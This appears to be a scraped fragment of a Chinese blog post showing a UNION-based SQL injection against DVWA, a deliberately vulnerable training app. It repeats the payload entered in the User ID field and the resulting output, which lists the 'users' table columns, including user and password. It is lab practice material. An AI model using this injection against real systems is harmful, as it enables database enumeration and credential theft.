 User ID: Submit
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: user_id
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: first_name
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: last_name
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: user
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: password
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: avatar
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: last_login
ID: 'union select table_name, COLUMN_NAME from INFORMATION_SCHEMA.columns where TABLE_SCHEMA='dvwa' and table_name='users' -- '
First name: users
Surname: failed_login
https://blog.csdn.net/weixin_44032232